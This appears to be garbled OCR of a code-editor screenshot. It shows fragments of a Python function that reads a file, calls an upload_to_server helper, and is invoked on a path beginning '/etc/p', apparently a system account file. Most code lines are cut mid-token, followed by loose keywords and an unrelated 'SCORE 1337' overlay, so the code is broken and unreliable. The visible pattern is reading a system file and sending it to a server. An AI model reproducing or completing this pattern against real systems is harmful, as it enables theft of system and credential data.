 File Edit Selection Find View Goto Tools Project Preferences Help
playground.py app.py
25
26 def read_file(filename):
27
28 temporary_file = "output.txt"
29
30 files = [
31 ("-f", b"the
32 ("-n", b"the
33 (filename, b
34 (temporary_ file"),
35 ]
36
37 r = upload_to_se
38 return download_ e)
39
40 print(read_file("/etc/p"))
post
print
append
import
http
upload_to_server
response
output
H SCORE 1337
Line 40, Column 24 Tab Size: 4 Python